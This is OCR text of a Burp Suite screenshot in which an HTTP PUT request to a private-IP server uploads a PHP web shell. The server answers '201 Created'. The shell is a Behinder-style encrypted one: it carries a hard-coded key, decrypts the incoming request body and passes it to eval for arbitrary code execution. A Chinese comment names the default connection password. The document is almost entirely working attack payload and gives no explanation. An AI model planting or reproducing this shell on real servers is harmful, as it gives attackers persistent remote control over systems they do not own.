 Burp Suite Professional v2022.2.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.219.60.155:2002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /penson/ HTTP/1.1
2 Host: 10.219.60.155:2002
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_10_1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
7 Content-Length: 669
8
9 <?php
10 @error_reporting(0);
11 session_start();
12 $key="e45e329feb5d925b";
//该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
13 $_SESSION['k']=$key;
14 session_write_close();
15 $post=file_get_contents("php://input");
16 if(!extension_loaded('openssl'))
17 {
18 $t="base64_"."decode";
19 $post=$t($post."");
20
21 for($i=0;$i<strlen($post);$i++) {
22 $post[$i] = $post[$i]^$key[$i+1&15];
23 }
24 }
25 else
26 {
27 $post=openssl_decrypt($post, "AES128", $key);
28 }
29 $arr=explode('|',$post);
30 $func=$arr[0];
31 $params=$arr[1];
32 class C{public function __invoke($p) {eval($p."");}}
33 @call_user_func(new C(),$params);
34 ?>
35
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Tue, 17 May 2022 16:00:00 GMT
4 Connection: close
5
6
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 6
Response Headers 3
Done
92 bytes | 31 millis